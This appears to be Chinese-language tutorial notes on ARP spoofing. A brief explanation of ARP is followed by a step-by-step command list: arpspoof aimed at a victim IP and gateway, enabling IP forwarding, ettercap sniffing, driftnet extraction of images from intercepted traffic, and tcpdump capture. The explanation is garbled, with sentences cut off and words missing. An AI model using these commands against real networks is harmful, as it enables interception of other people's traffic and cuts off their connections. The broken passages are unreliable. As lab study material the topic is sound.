 • ARP欺骗过程原理：OSI模型把网络分为七层，IP地址在OSI模型的第三层，MAC地址在第二层，彼此不直接打交道。在通过以太网发送IP数据包时，需要先封装第三层
IP地址）、第二层（48位MAC地址）的报头，但由于发送时只知道目标IP地址，不知道其MAC地址，又不能跨第二、三层，所以需要使用地址解析协议，使用地址解析
可根据网络层IP数据包包头中的IP地址信息解析出目标硬件地址（MAC地址）信息，以保证通信的顺利进行；
• 1、ARP攻击：arpspoof -i(网卡) -t(目标IP) (目标网关) --arpspoof -i eth0 -t 192.168.65.135 192.168.65.2
可造成被攻击者网络中断，需要在同一网段内 --查找同网段IP，fping，工具扫描
• 2、ARP欺骗：echo 1 >/proc/sys/net/ipv4/ip_forward
echo命令是没有回显的，查看可以使用cat命令查看
• 3、嗅探、欺骗：ettercap -Tq -i(网卡) --查找网卡的Idx号：netsh i i show in
ettercap工具主要做嗅探，T：文本模式，q：安静模式
• 4、抓网卡图片数据：driftnet -i(网卡)
从本地网卡中截取通过的数据包，将所有图片提取出来
• 5、抓dump数据：
tcpdump主要抓取协议数据包中的tcp协议传输数据等等